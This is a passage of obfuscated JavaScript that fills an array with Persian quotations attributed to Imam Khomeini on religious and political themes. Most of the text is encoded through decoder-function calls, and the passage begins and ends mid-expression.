0x16d2c8(0x206,0xa6c,0x5f0,-0x183)+'\x20هیچ\x20است\x20.',Text[0x39*-0x28+-0x4b3+-0x214*-0x7]=_0x1c244c(0x15f2,0x1186,0xf8a,0xf12)+'\x20:\x20\x20آیا\x20بر'+_0x16d2c8(-0x11,-0x51a,0x154,-0x2f1)+_0x1c244c(-0x113,-0x1,0x646,0x5f9)+_0x16d2c8(0x6c5,0x845,0x23f,-0x37d)+'ا\x20این\x20همه\x20'+_0x1c244c(0x79e,0x9f4,0x898,0x8e0)+_0x16d2c8(0x3fd,0xa1a,0x49e,0xa76)+_0x16d2c8(0x11f2,0x1221,0xc81,0x742)+'ی\x20،\x20با\x20داش'+_0x1c244c(0x550,0x830,0xda4,0x887)+_0x16d2c8(0x80b,0x7c5,0x978,0xe9a)+_0x16d2c8(-0x2e5,-0x3dd,0x3be,0x829)+_0x16d2c8(0x640,0x677,0xc30,0x56c)+_0x1c244c(0x1d1,0xf4e,0x71b,0x83e)+_0x1c244c(0x7dc,0xc49,0x692,0x703)+_0x16d2c8(0x87b,0xdcc,0xb49,0xa25)+_0x1c244c(0x1fd,0xd95,0xdf4,0x92d)+'\x20زمینی\x20قرن'+_0x1c244c(0xd11,0x5b1,0x9d3,0x6bc),Text[-0x8b*0x39+0xa0b*-0x1+0x29f0]=_0x16d2c8(0xa60,0xeb6,0x8c5,0xd02)+_0x16d2c8(-0x4a3,0x7b8,0x24d,0x5ec)+'\x20مردم\x20ما\x20ا'+_0x1c244c(0x3db,0x8cb,0x529,0xaba)+_0x16d2c8(0x226,-0x9b,0x56c,0xcf0)+_0x1c244c(0xa00,0x1f1,-0x130,0x474)+'پس\x20مردم\x20با'+_0x1c244c(0x13bf,0x1849,0x17ee,0x11f6)+_0x1c244c(0x119e,0x12e2,0xc3f,0x1195)+_0x16d2c8(0x118e,0xe0a,0xb19,0x772)+_0x16d2c8(0x8ad,0x1105,0xb23,0xf9a)+'د\x20.',Text[-0x125*0x7+0xd63+0xb*-0x67]='امام\x20خمينی'+_0x16d2c8(-0x2bc,-0x2ff,-0x5,-0x407)+_0x16d2c8(0x550,0x1,0x387,0x40a)+_0x16d2c8(0xba,0x1dd,0xf9,-0x5f6)+_0x1c244c(0xbf2,0x55a,0xb55,0x8c7)+_0x1c244c(0x38a,0xe0b,0x57d,0x946)+_0x16d2c8(0x39f,0x1189,0xb00,0x999)+_0x1c244c(0x623,0x1077,0xb34,0xb91)+_0x1c244c(0xf54,0xc84,0x915,0x9e5),Text[-0x1*-0x2357+0x23b9+-0x230e*0x2]=_0x1c244c(0xaeb,0x1395,0x1000,0xf12)+_0x1c244c(0x493,0xe22,0x547,0xb31)+'\x20نهایی\x20وقت'+'ی\x20است\x20که\x20ا'+_0x16d2c8(0xedb,0x800,0x87a,0x9ed)+_0x1c244c(0xe37,0x953,0x728,0x787)+'و\x20به\x20همه\x20ا'+_0x16d2c8(0xb63,0x7ae,0x612,0x250)+_0x1c244c(0xd95,0xef6,0xb63,0xc73)+_0x1c244c(0x6ae,0x1d9,0xb39,0x5c6)+_0x16d2c8(0x5a7,-0x870,-0x124,-0x3a2)+_0x1c244c(0x15e,0x9ab,0x93f,0x613)+_0x1c244c(0x4a2,0x394,0x8ed,0x404)+_0x16d2c8(0x8ec,0xa12,0x58c,0x601)+_0x16d2c8(0xc43,0xc0d,0xbcf,0x1147)+_0x1c244c(0x873,0x11b6,0xc1b,0xad2),Text[-0x1*0xc25+0xa1c+0x2fe]=_0x16d2c8(0xa53,0x16a,0x8c5,0x946)+_0x1c244c(0xad3,0x531,0x8b9,0x531)+_0x1c244c(0x8a9,0x81e,0x50c,0x814)+_0x1c244c(0x15a2,0x164b,0xc93,0x11fe)+_0x16d2c8(0xc49,0xe7a,0xcc2,0x1047)+_0x16d2c8(0xb3a,0xa42,0xb52,0x876)+_0x16d2c8(-0x215,0x262,-0x5b,-0x51)+_0x16d2c8(0xc95,0xcde,0x5ae,0x31a)+_0x1c244c(0x4ce,0xbd5,0x93f,0x5da)+_0x1c244c(0x1291,0x5c1,0x1008,0xbac)+_0x1c244c(0x137a,0xc14,0xa0c,0xd5d)+'.',Text[0x26b8+-0x737+-0x1e8b]='امام\x20خمينی'+_0x16d2c8(0x4ce,0xd50,0x6b2,0x4f8)+_0x16d2c8(-0x66a,-0x708,-0x182,-0x47a)+'ادیی\x20است\x20ک'+_0x16d2c8(0x180,0xbf6,0x4b5,0x253)+_0x16d2c8(0x26d,0xade,0x4f5,0x40a)+_0x16d2c8(0xa13,0x5d6,0x43a,0x752)+'.',Text[-0x561+0x9d*-0x18+0x151*0x10]=_0x1c244c(0xed1,0x8bf,0x7eb,0xf12)+_0x16d2c8(0x172,0x2ee,0x6b2,0xc02)+_0x1c244c(0x101e,0x464,0x1321,0xb8d)+'ی\x20آن\x20،\x20که\x20'+_0x16d2c8(-0x158,-0x63,-0x236,-0xee)+_0x16d2c8(-0x16a,0x95c,0x2ab,0x808)+_0x1c244c(0x154b,0x1592,0x190d,0x1297)+_0x16d2c8(-0x29c,-0x271,-0x17,-0x5d5)+_0x1c244c(0xc9b,0xc35,0x697,0x8b1)+_0x1c244c(-0x5a,0x9c1,0x1a7,0x6eb)+_0x16d2c8(0x355,0xa32,0x656,0x8f0)+_0x16d2c8(0x5ad,0x9f9,0x59f,0x94),Text[-0x1b3a+0x1c6f+-0x3d]=_0x16d2c8(0x7f7,0xbbf,0x8c5,0xedf)+_0x16d2c8(0x5af,0x118b,0xadd,0x39b)+_0x16d2c8(0x67,0xa3d,0x55a,0x3c8)+_0x16d2c8(0x49b,0x3c2,0x4bc,0x78d)+'آزادی\x20سلب\x20'+_0x16d2c8(0x101a,0x554,0x99d,0xfbe)+_0x16d2c8(0xffc,0x93e,0x8cd,0xc69)+_0x16d2c8(0x4bf,-0x4c8,0xc,-0x34a)+_0x1c244c(0xe1a,0x1180,0xca8,0xb74)+_0x16d2c8(0x11c2,0x55e,0xb6c,0x814)+_0x16d2c8(0x66d,-0x1b2,0x1c2,-0x43e)+_0x16d2c8(-0x284,0x347,0x401,0xa37),Text[0x3a1*0x8+0xf8b*0x1+-0x2b9a]='امام\x20خمينی'+_0x1c244c(0x13d9,0xe36,0xdee,0xcff)+_0x1c244c(0x529,0xab3,0x125b,0xb8d)+_0x1c244c(0xd8d,0xac1,0x1363,0xf7a)+_0x16d2c8(-0x469,-0x2cc,-0x236,0x48a)+_0x1c244c(0xdc0,0x74a,0x291,0x8f8)+_0x1c244c(0x1416,0x14e4,0x1a07,0x1297)+_0x16d2c8(0x6be,0x281,-0x17,0x744)+_0x1c244c(0xbe1,0x417,0x772,0x8b1)+_0x16d2c8(-0x118,-0x63b,0x9e,0x45a)+_0x1c244c(0x55b,0x604,0x5ef,0xca3)+_0x1c244c(0x11cb,0x633,0xe85,0xbec),Text[0x179*-0x15+-0x20b+-0x365*-0xa]=_0x1c244c(0x1476,0x89e,0xf8a,0xf12)+_0x1c244c(0x1271,0x1986,0xe8e,0x1277)+_0x1c244c(0xfd0,0xeb1,0xfbb,0xb38)+_0x16d2c8(-0x13f,0x603,0x1f2,0x3f7)+_0x16d2c8(0xf1d,0x3a8,0xa50,0x8ca)+_0x1c244c(0x38d,0xab0,0x10df,0xb0d)+_0x1c244c(0x409,0x10c1,0x1216,0xb44)+_0x16d2c8(0x447,0x5c5,0x9ec,0xa34)+_0x16d2c8(0x3a,0x200,0x44c,-0x1c0)+_0x1c244c(0x13b3,0x1001,0x14ef,0x10cc)+'ید\x20با\x20قدرت'+_0x16d2c8(0x666,0xf8f,0x83b,0x22f)+_0x1c244c(0xfc6,0xc22,0x1742,0x12f8)+_0x16d2c8(0xc09,0x12b3,0xc26,0x89f)+_0x1c244c(0xc61,0x131c,0xbb1,0x1199)+_0x16d2c8(0xad9,0x4e,0x4d0,0x4f3)+_0x16d2c8(0x7dd,0x489,0x437,0x225)+_0x16d2c8(0x1fd,0x770,0x870,0x17e)+_0x16d2c8(0x33b,-0x5a7,-0x95,-0x7eb),Text[-0x8*0x196+-0x3b8*0x4+0x1*0x1c8b]='امام\x20خمينی'+'\x20:\x20\x20بزرگتر'+'ین\x20فاجعه\x20ب'+_0x16d2c8(0x1136,0x12d7,0xc95,0x138d)+'\x20این\x20وابست'+_0x1c244c(0x2ff,0xcd7,0x12a,0x6c3)+_0x1c244c(0x10a,0xfa4,0xe88,0x84c)+_0x1c244c(0xd31,0xb2d,0x137a,0xc6c)+_0x16d2c8(0xf,0x63e,0x2a5,0x14a)+_0x16d2c8(0x572,0xe64,0x9d2,0x829)+_0x16d2c8(-0x6aa,-0x4a5,-0x257,0x2af)+'عاد\x20فقیر\x20ه'+'ستیم\x20.',Text[0x1*-0x183b+-0x5*0x151+0x1fcc]=_0x16d2c8(0x52d,0x201,0x8c5,0x9b5)+'\x20:\x20\x20یک\x20ممل'+_0x1c244c(0x58d,0xdb3,0xbe,0x6c0)+_0x1c244c(0xc62,-0x18d,0xc25,0x5a5)+_0x1c244c(0xc94,0x369,0xdaf,0x62b)+_0x16d2c8(0xda9,0xf2c,0xa48,0x8e8)+_0x16d2c8(-0x23b,-0x72d,-0x2,-0xef)+_0x16d2c8(0x2e2,0x94b,0x9bc,0xca0)+_0x1c244c(0xce0,0x5e7,0x7a9,0x64c)+'ه\x20ندارد\x20جز'+_0x16d2c8(0xba1,0xce8,0x613,0xda6)+'کر\x20این\x20که\x20'+_0x1c244c(0xb49,0x9a3,0x9d7,0x93e)+_0x1c244c(0x138d,0x6f7,0xca4,0xd32)+_0x16d2c8(0x2e1,0x3d1,0x8d7,0x5d3)+_0x1c244c(0xbdb,0x823,0x88c,0xc6f)+_0x1c244c(0x1113,0xbf9,0xa2f,0xfca)+_0x1c244c(0x3b6,-0x1d6,-0x15f,0x4e8),Text[0x1a1d+-0x133d+0x89*-0xb]=_0x1c244c(0xde2,0x9e3,0x1502,0xf12)+_0x16d2c8(0xbbe,-0xda,0x627,0x187)+_0x16d2c8(0x8c5,-0x3d0,0x377,-0x3b7)+_0x16d2c8(0xeac,0xd5b,0x7c6,0xa6)+_0x1c244c(0xad4,0x9d1,0x86c,0xb37)+_0x1c244c(0x16d4,0x168b,0x100d,0x10fa)+_0x16d2c8(0x11c,0x416,0x2d5,0x6d9)+_0x16d2c8(0x94a,-0x1b2,0x2fd,0x45a)+_0x16d2c8(0x8f8,0x5f1,0x71e,0x19f)+_0x16d2c8(0x451,0xc34,0x9a0,0x47b),Text[-0xdc3+-0x2003+0x2ec4]=_0x16d2c8(0x60d,0x1f6,0x8c5,0xb31)+'\x20:\x20\x20یک\x20کشو'+_0x1c244c(0x748,0x280,-0x15d,0x512)+'یب\x20می\x20بیند'+'\x20که\x20ملتش\x20ب'+_0x1c244c(0x1590,0xd91,0xc42,0x1219)+_0x1c244c(0x148f,0xce9,0xd79,0xe7b),Text[-0x6db+0x156a+-0xd90]='امام\x20خمينی'+_0x16d2c8(0x34a,0xf9b,0x8e3,0x303)+_0x16d2c8(0xb12,0x64b,0x99e,0x543)+_0x16d2c8(0x67b,0xca7,0x933,0x5c8)+_0x1c244c(0xdcf,0x8c1,0x1395,0xd19)+'خ\x20بزرگ\x20اسل'+_0x16d2c8(0xd46,0x93d,0x704,0x72d)+_0x1c244c(0x1134,0x131b,0xfbf,0xea2),Text[0x1f9f+-0x2521+-0x62*-0x11]=_0x1c244c(0xfe5,0xed4,0x1660,0xf12)+_0x1c244c(0x7d9,0x8fa,0x574,0x406)+'تعالی\x20بر\x20م'+_0x16d2c8(-0x264,-0x649,-0x1d6,-0x45)+'د\x20و\x20رژیم\x20ا'+_0x1c244c(0x385,0x37e,-0x364,0x438)+_0x1c244c(0x25,0x54,-0x2c,0x740)+_0x1c244c(0x8df,0x6ed,0x63b,0x831)+_0x1c244c(0x147,0x333,0xb08,0x414)+_0x16d2c8(0x3a,-0x644,0x153,-0x15c)+_0x16d2c8(0x57a,0x67c,0xb6a,0xd42)+_0x16d2c8(0x284,0xd9b,0x670,0x846)+_0x16d2c8(-0x36f,-0x412,-0x58,0x2f0)+'\x20ائمه\x20و\x20پی'+'شوای\x20ملتها'+_0x16d2c8(0xed7,0x10d2,0xaff,0xe2c)+_0x1c244c(0x74f,0x752,0x1b3,0x590),Text[-0x1776+-0x56*0x21+0x238d]=_0x1c244c(0x901,0x90d,0x1527,0xf12)+_0x1c244c(0xfb3,0x5b6,0x913,0xd28)+_0x1c244c(0x2ec,0xbeb,0xb54,0x552)+_0x16d2c8(-0x352,0x345,0x338,0xa7)+'یجاد\x20اختلا'+_0x16d2c8(0xa06,-0x294,0x273,0xb2)+_0x16d2c8(0xbf7,0xac9,0x663,0xdc2)+_0x1c244c(0xd9f,0xa0c,0x7a9,0x6fa)+_0x1c244c(0x7ce,0xd7b,0x10d1,0xe8a)+_0x1c244c(0x154e,0xd0e,0xce4,0x11f5)+_0x16d2c8(0x898,0xb67,0xa20,0xabf)+_0x16d2c8(0xcaa,0x37e,0x87f,0xc9f)+'\x20و\x20ملیت\x20اس'+_0x1c244c(0x93d,0xfa7,0x170c,0x1077),Text[0x196a*-0x1+-0x2308*-0x1+0x44e*-0x2]=_0x1c244c(0x124d,0x1046,0xbb3,0xf12)+_0x16d2c8(0x5e1,0x696,-0xdc,0x207)+'ی\x20که\x20به\x20اس'+'م\x20ملیت\x20و\x20گ'+_0x16d2c8(0x867,0xefd,0xa3d,0x1058)+'و\x20ملی\x20گرای'+_0x1c244c(0xea0,0xa5d,0xd21,0xb72)+_0x16d2c8(0xa91,0x4cf,0xb20,0x122e)+_0x1c244c(0xd29,0x303,0x576,0x8a6)+_0x16d2c8(0x570,0x39b,0x226,0x750)+_0x1c244c(0xde4,0x252,0xd11,0x74a)+_0x16d2c8(0x1c1,0x4b6,-0x1eb,0x58e)+'رهای\x20به\x20اب'+'رقدرتهای\x20ب'+_0x16d2c8(0xaf5,0x1f8,0x37e,0x616)+_0x16d2c8(-0x6ad,0x1b4,0x13,-0x3af)+_0x16d2c8(0xab0,-0x16f,0x352,0x686)+_0x16d2c8(0xb5a,0xc24,0x5ef,0xd5b),Text[0x24ad*0x1+-0x701*0x5+0xa5*-0x1]='امام\x20خمينی'+_0x16d2c8(0xc88,0xf99,0xb87,0xfb4)+_0x1c244c(0x1394,0x18af,0x17b4,0x11a0)+_0x16d2c8(0x37d,0x8f1,0x55e,0x945)+_0x16d2c8(0x24e,-0x11a,0x5bd,0x84)+_0x1c244c(0x1187,0x8a9,0x8cf,0xd1d)+_0x16d2c8(0x101,-0x1bf,0x4ae,-0xe1)+_0x1c244c(0x7a0,0xa76,0x13df,0xf2d),Text[0x3*0x74d+-0xc*0x141+-0x5d7]='امام\x20خمينی'+_0x16d2c8(0xdb1,0x449,0x8c8,0x9a8)+_0x16d2c8(0x707,0xb74,0x404,0xa18)+'حزب\x20،\x20بد\x20ب'+_0x1c244c(0xdf7,0x12f5,0x849,0xd78)+_0x16d2c8(0xb3a,0x1b9,0x566,0xc17)+_0x1c244c(0x13b3,0x85d,0x1251,0xc48)+'ن\x20ایده\x20حزب'+'\x20است\x20.',Text[0x178a+-0x12c3*-0x1+0x4*-0xa52]=_0x1c244c(0x1439,0x1559,0x124e,0xf12)+_0x1c244c(0x9b4,0x140b,0xd90,0xfc0)+_0x16d2c8(0x8d6,0xc71,0xc85,0xcad)+_0x16d2c8(0x1002,0xc93,0x903,0x981)+_0x1c244c(0xb2c,0xad5,0x1642,0xfdb)+_0x16d2c8(-0x638,0x189,-0xc9,0x10)+_0x16d2c8(-0x1bb,-0xd6,0x74,-0x3b5)+_0x1c244c(0x10f3,0x542,0x128b,0xbd4)+'\x20قانون\x20اله'+_0x16d2c8(0x19c,-0x15b,0x3eb,0xa5c)+_0x1c244c(0x7b6,0xc9f,0x57b,0x6dd)+_0x1c244c(0x589,0xb13,0x1026,0xc34),Text[-0x12*-0x17d+-0x39+-0x198b]=_0x1c244c(0xf16,0xe6e,0xa75,0xf12)+_0x1c244c(0x97a,0x433,0x540,0x957)+'ات\x20از\x20راه\x20'+'قانون\x20شکنی'+_0x16d2c8(-0x25b,-0x360,-0x1ac,0x163)+'\x20آید\x20.',Text[-0x665*0x6+0x156d+0x17*0xc8]=_0x1c244c(0x151a,0xa5c,0x1159,0xf12)+'\x20:\x20\x20اگر\x20می'+_0x1c244c(0xad1,0x468,0x331,0x6aa)+'\x20از\x20صحنه\x20ب'+_0x1c244c(0x10ad,0x980,0x10b0,0xd3f)+_0x16d2c8(0xce,-0x1da,-0x244,-0x543)+_0x16d2c8(0x335,0x7fe,0x454,-0x349)+_0x1c244c(0xd40,0x10fb,0xe20,0x1184),Text[-0x1633+0xab*-0xb+0x2*0xf4a]=_0x16d2c8(0xfb2,0x867,0x8c5,0xd10)+_0x16d2c8(0x2b1,0x7b6,0x142,0x3eb)+_0x16d2c8(0x5b,0xb5d,0x5d2,0x5b1)+_0x1c244c(0x900,0x340,0x7b1,0x6e6)+_0x1c244c(0x106e,0xa82,0xf38,0xdb0)+'\x20قطبی\x20مظلو'+_0x16d2c8(0x6b6,-0x28e,0x42f,0x1c1)+_0x16d2c8(-0x52c,-0xce,-0x209,-0x758)+_0x16d2c8(0x4ae,0xa62,0x545,0xaf8)+_0x16d2c8(-0x336,-0x18c,-0x39,0x366)+'ا\x20مظلوم\x20هس'+_0x16d2c8(0x309,0x2a8,0x82d,0x14a)+_0x16d2c8(0xb38,0x1cc,0x762,0x989)+_0x16d2c8(-0x61f,0x12,-0xeb,0x1cb)+_0x16d2c8(0xb09,0xc78,0x669,0xc47)+_0x16d2c8(-0x488,-0x23,0x20b,0x49a)+_0x16d2c8(0xd6b,0xe2b,0xba7,0x77b)+_0x1c244c(0xd8d,0xe22,0x637,0xd45)+_0x16d2c8(-0x1d0,-0x2e2,0x1cd,-0x36c),Text[-0x17*-0x10f+-0x1853+-0x1*-0x103]=_0x1c244c(0xc6b,0xd50,0x7ac,0xf12)+_0x1c244c(0x1454,0x12db,0x98c,0xe77)+_0x1c244c(0x251,0x8f,0xa4e,0x61d)+_0x16d2c8(0x763,-0x13f,0x247,0x3cd)+_0x16d2c8(0x5a2,0x4c8,0x219,-0x18)+'.',Text[-0xc*0xfe+0x1*-0x18ed+0x25df]=_0x16d2c8(0x951,0x93d,0x8c5,0x23e)+_0x1c244c(0xd52,0x167f,0x1429,0x117a)+_0x1c244c(0xbd1,0x11e9,0xd0e,0x1029)+_0x16d2c8(0xc49,0x6e7,0x6ba,0xe1d)+'نند\x20که\x20آمر'+_0x1c244c(0x15b0,0x141d,0x1189,0xe21)+'ئیل\x20با\x20اسا'+_0x1c244c(0x191d,0x12e2,0x17e8,0x12f2)+_0x16d2c8(0xcc0,0xa99,0xc68,0x83a),Text[0x72f*-0x5+-0x16f5+0x3beb]=_0x16d2c8(0xf48,0xebd,0x8c5,0x7c4)+_0x16d2c8(0x5f2,-0x5a9,0x1cf,-0x38a)+_0x1c244c(0x1614,0xf18,0xd9c,0x1214)+_0x16d2c8(0xb02,0x5e0,0x3f3,0xb1f)+_0x1c244c(0x3a6,0x2af,0xd77,0xa2c)+_0x1c244c(0xd5e,0xe16,0x17b,0x867)+_0x1c244c(0xe11,0x18df,0x19b2,0x12cd)+_0x1c244c(0x18be,0x17d6,0xfa9,0x123c)+'واهد\x20که\x20با'+_0x16d2c8(0x2da,-0x93,0x393,-0x281)+_0x1c244c(0xa98,0xc82,0x2f1,0x7c0)+_0x16d2c8(0x109e,0xd74,0x98d,0x10a6)+'رد\x20و\x20بنجله'+_0x16d2c8(0x7db,0xadf,0x427,0x696)+_0x16d2c8(0x4a6,0x3cf,0x7da,0x851)+_0x1c244c(0x26e,0x9fa,0xa14,0x775),Text[-0xfc7+0x2*-0x41+0x1d*0x99]=_0x1c244c(0xf0c,0xe8a,0x1371,0xf12)+'\x20:\x20\x20تمام\x20گ'+_0x1c244c(0x825,0x87f,0x4d5,0x685)+_0x1c244c(0xa71,0x2a6,-0x11,0x455)+_0x16d2c8(-0x4e2,-0x1c6,-0xf8,-0x799)+'ام\x20گرفتاری'+_0x1c244c(0xe5f,0x1263,0xa01,0x116b)+_0x1c244c(0x79a,0x1c3,0x3d7,0x4bb)+'ست\x20.',Text[-0x11*-0x113+0x1502*0x1+0x98e*-0x4]=_0x1c244c(0x1430,0xa79,0x1489,0xf12)+_0x1c244c(0x44a,-0x18b,0x9a,0x5e2)+'ت\x20ایرانیان'+_0x1c244c(0x91c,-0xec,0xab5,0x515)+_0x1c244c(0xc8d,0xcec,0x1696,0xfb6)+_0x16d2c8(0x594,0x44d,0x4de,0x4f9)+_0x16d2c8(0x833,0x235,0x791,0xcee)+_0x16d2c8(0x75b,0x5a0,0x415,0x604),Text[-0x2655+0x5*-0x755+0x4c0c]=_0x1c244c(0x110e,0xadd,0xe7a,0xf12)+_0x16d2c8(0x12f,0x2f5,0x4e2,0x649)+_0x1c244c(0x12fc,0x790,0x5c1,0xd4d)+_0x1c244c(0x1003,0xdbd,0xbdd,0xf4c)+'یکا\x20برای\x20م'+'ا\x20کار\x20بکند'+_0x1c244c(0xd19,0x10cd,0x1360,0xcf1)+_0x16d2c8(0xb32,0x82b,0x528,-0x22)+'پا\x20می\x20گذار'+_0x16d2c8(0x6f6,0x80,0x5a6,0x516),Text[0xd*-0xb5+0x26ed+0x98f*-0x3]=_0x1c244c(0xa6c,0x1369,0x1546,0xf12)+_0x16d2c8(0x25,-0x462,-0x1f9,0x24a)+'\x20که\x20خواب\x20آ'+_0x1c244c(0x65c,0xf31,0x716,0x797)+_0x1c244c(0x18d,0x827,-0x216,0x410)+_0x16d2c8(-0x48f,-0x519,-0x1c7,-0x5b0)+_0x1c244c(0x1068,0x82f,0xb6c,0xad2),Text[0x1d04+-0x12f3+-0x901]='امام\x20خمينی'+_0x16d2c8(-0x284,0x396,0x400,0x3ea)+_0x1c244c(0x15cc,0x158c,0x13ba,0x1112)+_0x16d2c8(-0x2b9,0x9f1,0x33a,0x7d4)+'تش\x20را\x20دراز'+_0x16d2c8(0xdd7,0xcc9,0xb17,0xc9b)+_0x16d2c8(0x1175,0x725,0x9d9,0x571)+'\x20شما\x20نان\x20م'+'ا\x20رابدهید\x20'+'.',Text[0x1*-0x979+0x35*-0x35+0x1583]=_0x1c244c(0xc8a,0xec4,0x144e,0xf12)+'\x20:\x20\x20ما\x20پیش'+'رفتهای\x20دنی'+_0x1c244c(0xd36,0x9c4,0x1853,0x1119)+_0x1c244c(0x81b,0xd49,0x162e,0xf9e)+'ولی\x20فساد\x20غ'+_0x16d2c8(0x946,0x56f,0x65c,0x7b8)+_0x16d2c8(-0x4fb,0x72c,-0x2e,-0x619)+_0x16d2c8(-0x39c,-0x3f3,-0x109,-0xf1)+_0x16d2c8(0x401,0x407,0xa8e,0xb0f)+_0x16d2c8(0x664,0x8bb,0x5f8,0x1df),Text[-0x2076+-0x1f66+-0x2077*-0x2]='امام\x20خمينی'+_0x1c244c(0xbd0,0x99b,0x1116,0xae9)+_0x1c244c(0x558,0x2ad,0x2de,0x961)+_0x1c244c(0x96e,0x1588,0xee3,0xdf0)+_0x1c244c(0x7f0,0xb50,0xd6d,0x697)+_0x1c244c(0x86a,0x757,0x981,0x4f9)+_0x1c244c(0x823,-0x276,0x367,0x4fd)+_0x1c244c(0x6b8,0x35f,0x2ed,0x6ca)+_0x1c244c(0xb56,0x33b,0x924,0x81a),Text[0x24b1+-0x803*0x2+0xc*-0x1a2]=_0x1c244c(0x847,0xed0,0xc06,0xf12)+_0x16d2c8(-0x96b,-0x28,-0x1fc,-0x193)+_0x16d2c8(-0x217,-0x4b1,0x186,-0x3b)+_0x16d2c8(-0x486,0x1d1,0x188,-0x56d)+_0x16d2c8(0xd39,0xd68,0x805,0x1db)+_0x1c244c(0xda1,0x1046,0x1093,0xb68)+_0x1c244c(0x1636,0xaaf,0x8d4,0xf19)+_0x1c244c(0x167c,0xcab,0xf64,0x1052)+_0x1c244c(0x757,0x97c,0x5da,0xd74)+_0x16d2c8(0xac4,0x78,0x3a6,0xdd)+'صلاحش\x20بکند'+_0x1c244c(0x1034,0x68b,0x78d,0xd99)+_0x1c244c(0xbdd,0x173c,0xdd3,0xfc9)+_0x16d2c8(0x23e,-0x12e,0x31c,0x458)+_0x1c244c(0xbac,0x6a8,0xb5e,0x6c5)+_0x16d2c8(0x574,0xde1,0x7f2,0x1a1)+'.',Text[0x419*-0x1+0x8*-0x3df+0x2425]=_0x1c244c(0xcae,0x1261,0x165c,0xf12)+'\x20:\x20\x20گاهی\x20و'+'قتها\x20بلا\x20ب'+'رای\x20انسان\x20'+'نعمت\x20است\x20،'+_0x16d2c8(0x35c,-0x6e7,-0x13a,-0x430)+_0x16d2c8(0xf78,0xe0b,0x9ac,0x10c3)+_0x1c244c(0xf30,0xc4d,0xc0a,0xbec);function _0x1c244c(_0x3cea8c,_0x441906,_0x1f5137,_0x3bc663){return _0x5293(_0x3bc663-0x2d6,_0x3cea8c);}Text[0x255e*-0x1+0x40d*-0x6+-0xbd*-0x55]=_0x1c244c(0x1005,0xe48,0x130d,0xf12)+_0x16d2c8(0xd7,0x112,0x745,0xc87)+'انسانی\x20به\x20'+'این\x20است\x20که'+_0x16d2c8(0x10dc,0xf26,0xc9b,0xb5d)+'زور\x20بایستی'+_0x1c244c(0x12cb,0x7be,0x889,0xc52),Text[0x26f7+0x123*0x15+-0x3dc0]=_0x16d2c8(0xc3f,0x51d,0x8c5,0x870)+_0x1c244c(0x87d,0x369,0xc58,0x9bc)+_0x16d2c8(0xec7,0x48d,0xc12,0x9e6)+'رای\x20انسان\x20'+_0x16d2c8(0x58e,0x803,0x3ea,0xb2a)+'ت\x20،\x20و\x20مبدأ'+_0x1c244c(0xf0e,0xe3c,0xd06,0x7e9)+'از\x20خود\x20آدم'+_0x16d2c8(0x47f,-0x15c,0x389,-0x141)+_0x16d2c8(0xe9c,0xf9f,0x86b,0x508),Text[0x2600+0x1475*0x1+0x2*-0x1caf]='امام\x20خمينی'+_0x1c244c(0x838,0x1419,0x15b4,0xfd3)+'ه\x20اصلاحات\x20'+_0x1c244c(0xbb2,0x288,0xc03,0x747)+_0x1c244c(-0x2e2,-0xe6,0x2e7,0x48d)+'نجات\x20جوانه'+_0x1c244c(0x95a,0x82a,0x51f,0xc3f)+_0x1c244c(0x11bb,0x1408,0x1452,0x1063)+_0x16d2c8(0x494,0x55b,0x12d,0x235),Text[0x1f*0x7a+-0x837+-0x577]=_0x1c244c(0xd24,0x145d,0x13d9,0xf12)+'\x20:\x20\x20مسأله\x20'+_0x16d2c8(0x898,0x12ed,0xcb5,0x1225)+_0x16d2c8(-0x2af,-0x38e,0x225,-0x2f1)+_0x16d2c8(0xdb7,0x13c7,0xcc7,0x13d7)+'شود\x20گفت\x20در'+_0x1c244c(0x11ba,0xbde,0xb45,0x12d7)+_0x1c244c(0x158,0x21d,0x4d7,0x80e)+'ر\x20قرار\x20گرف'+_0x1c244c(0x12dd,0x1017,0xc12,0x1015)+_0x16d2c8(0xbc4,0xb5a,0xc54,0xfbf)+_0x1c244c(0x1386,0x1550,0xe06,0x11e0)+_0x16d2c8(-0x34b,-0x33a,0x3c6,0x1b)+_0x1c244c(0x8a7,0xb76,0x138,0x6e9)+'.',Text[-0x9c6+-0x1458+0x3d*0x83]=_0x16d2c8(0xfd3,0xe38,0x8c5,0xcec)+_0x1c244c(0xade,0x9f4,0x9f9,0x60b)+_0x16d2c8(-0x7a,0x38,-0x1e8,-0x896)+'ف\x20نیستیم\x20،'+_0x16d2c8(-0x64,0x42b,-0xff,-0x402)+_0x1c244c(0x57f,0xf37,0x105e,0xacb)+_0x1c244c(0x124a,0x1328,0x11f1,0x12cc)+_0x1c244c(0x9e0,0x7c5,0xa1f,0x952)+_0x16d2c8(0x332,-0x657,0xb,-0x2a0)+_0x16d2c8(0x8b0,0xfc3,0xcbf,0xed1)+_0x1c244c(0x931,0xe93,0xd6c,0xb29)+_0x16d2c8(0x372,0x6b,-0x8e,0x3a8)+_0x16d2c8(-0x34d,0x13c,0x397,0xa9f)+_0x1c244c(0x382,0x543,0x9e6,0x602)+'ن\x20جوانان\x20م'+_0x16d2c8(0x890,0x40a,0x6e2,0x868)+_0x1c244c(0xf28,0x178d,0x147f,0x1127)+_0x1c244c(0x1030,0x14b5,0x1618,0x1023)+_0x1c244c(0xaf6,0xb70,0xa3d,0x841)+_0x16d2c8(0x67d,0xbcf,0xa86,0x5b1)+_0x16d2c8(-0x2d9,-0x34,-0x132,-0x594),Text[0x1fd7+-0x4a*0x14+-0x18f5]=_0x16d2c8(0x86f,0x2de,0x8c5,0x63f)+'\x20:\x20\x20قلمها\x20'+_0x1c244c(0x1022,0x1459,0x924,0xcfe)+_0x16d2c8(0x847,-0x385,0x1f0,0x2f4)+_0x16d2c8(0x246,0x54a,0x3b8,-0x1de)+_0x16d2c8(-0x523,0xc3,-0x25c,-0x6c)+'ار\x20بیفتد\x20،'+'\x20مسلسلها\x20ک'+_0x16d2c8(0x2d8,0x857,0x2e4,-0x104)+_0x1c244c(0x8a9,0x6a4,0x285,0x7b6)+'ای\x20خدا\x20و\x20ب'+_0x16d2c8(0xd9a,0x7df,0xbd9,0x533)+_0x16d2c8(0x734,0x1af,0x37f,-0xa5)+_0x1c244c(0xc9b,0xead,0xf76,0x96a)+_0x1c244c(0x160c,0x136f,0x96d,0xeb8),Text[-0x1*-0x23e3+-0x2*-0x472+0x45e*-0xa]='امام\x20خمينی'+_0x16d2c8(-0x7c2,0x638,-0x42,-0x541)+_0x1c244c(0xc88,0xa17,0x838,0x891)+_0x1c244c(0xa67,0x876,0xcaa,0x7d4)+_0x16d2c8(0x7d1,-0x457,0x231,0x8f8)+_0x16d2c8(0x1d9,0x252,0x782,0x9a1)+_0x16d2c8(0x99,